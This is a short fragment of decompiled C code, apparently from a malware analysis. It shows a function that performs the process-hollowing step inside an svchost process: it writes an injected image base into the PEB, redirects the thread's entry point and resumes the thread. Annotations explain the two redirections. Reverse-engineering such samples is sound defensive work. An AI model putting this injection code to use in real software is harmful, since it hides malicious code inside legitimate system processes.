 int __cdecl set_context_and_resume_thread(
HANDLE hProcess,
HANDLE hThread,
int svchost_image_base_addr,
int injected_entry_point)
{
CONTEXT Context; // [esp+0h] [ebp-2CCh] BYREF
Context.ContextFlags = 65538;
w_memset(&Context.Dr0, 0, 712);
if ( !GetThreadContext(hThread, &Context) )
return 0;
if ( !WriteProcessMemory(hProcess, (Context.Ebx + 8), &svchost_image_base_addr, 4u, 0) )
return 0;
Context.Eax = injected_entry_point;
if ( !SetThreadContext(hThread, &Context) )
return 0;
ResumeThread(hThread);
return 1;
}
PEB->ImageBaseAddress =
injected exe's base address
context's entry point =
injected exe's entry point